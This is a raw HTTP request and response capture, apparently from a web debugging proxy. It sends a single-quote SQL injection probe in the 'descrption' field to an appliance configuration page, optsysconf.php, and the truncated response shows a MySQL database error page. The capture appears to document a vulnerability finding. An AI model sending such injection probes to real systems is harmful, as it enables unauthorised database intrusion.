 POST https://192.168.222.101/src/module/opt/optsysconf.php?config_type=6&rnd=0.33210583170875907 HTTP/1.1
Host: 192.168.222.101
Connection: keep-alive
Content-Length: 29
Origin: https://192.168.222.101
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: https://192.168.222.101/src/module/view/datalogbackup.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: lang_cookie=zh_CN; lang_cookie=zh_CN; PHPSESSID=kkdi4f3r6iq7dkesnjji4hgbf5
id=1&descrption=ffffffffffff'
View in No
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sun, 01 Mar 2015 12:27:38 GMT
Server: Apache
Set-Cookie: lang_cookie=zh_CN; expires=Sun, 01-Mar-2015 13:27:38 GMT; secure; httponly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 240
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>MySQL 数据库错误</title><input id=